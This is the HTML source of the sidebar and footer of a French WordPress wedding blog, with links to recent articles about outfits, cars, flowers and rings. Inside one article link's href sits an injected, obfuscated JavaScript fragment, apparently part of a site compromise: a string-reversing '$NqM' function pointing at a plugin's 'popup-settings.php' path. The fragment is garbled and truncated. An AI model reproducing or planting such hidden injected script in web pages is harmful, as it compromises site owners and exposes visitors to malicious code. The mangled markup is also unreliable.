		</aside><aside id="media_image-3" class="widget widget_media_image"><h1 class="widget-title">BLOG Lamarieuz&rsquo;</h1><a href="https://lamarieuzblog.wordpress.com/"><img width="224" height="225" src="http://www.lamarieuz.com/wp-content/uploads/2018/03/blog.jpg" class="image wp-image-967  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.lamarieuz.com/wp-content/uploads/2018/03/blog.jpg 224w, http://www.lamarieuz.com/wp-content/uploads/2018/03/blog-150x150.jpg 150w" sizes="(max-width: 224px) 100vw, 224px" /></a></aside>						</div><!-- .widget-area -->
					
											<div class="widget-area">
									<aside id="recent-posts-3" class="widget widget_recent_entries">		<h1 class="widget-title">Articles récents</h1>		<ul>
											<li>
					<a href="http://www.lamarieuz.com/2018/08/05/la-tenue-de-vos-reves-bibbidy-bobbidy-boo/">La tenue de vos rêves ? « Bibbidy, bobbidy boo ! »</a>
									</li>
											<li>
					<a href="http://www.lamarieuz.com/2018/07/06/phoscript$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigul/">Immortalisez le plus beau jour de votre vie en sons et en Images</a>
									</li>
											<li>
					<a href="http://www.lamarieuz.com/2018/06/01/location-voiture-mariage/">Profitez de cette journée pour être exceptionnellement véhiculé</a>
									</li>
											<li>
					<a href="http://www.lamarieuz.com/2018/05/04/mariage-fleuri/">Le printemps est installé, n&rsquo;oubliez pas de fleurir votre mariage.</a>
									</li>
											<li>
					<a href="http://www.lamarieuz.com/2018/04/06/alliances/">Un bijoux pour la vie ? Ça se choisi !</a>
									</li>
					</ul>
		</aside>						</div><!-- .widget-area -->
									</div><!-- .widget-areas -->
			</div><!-- .sidebar-widgets -->
				<div class="site-info">
			<a href="http://wordpress.org/">Fièrement propulsé par WordPress</a>
			<span class="sep"> | </span>
			Thème : Intergalactic 2 par <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lamarieuz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lamarieuz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://www.lamarieuz.com/wp-content/themes/intergalactic-2-wpcom/js/intergalactic-2.js?ver=20170428'></script>
<script type='text/javascript' src='http://www.lamarieuz.com/wp-content/themes/intergalactic-2-wpcom/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.lamarieuz.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

</body>
</html>
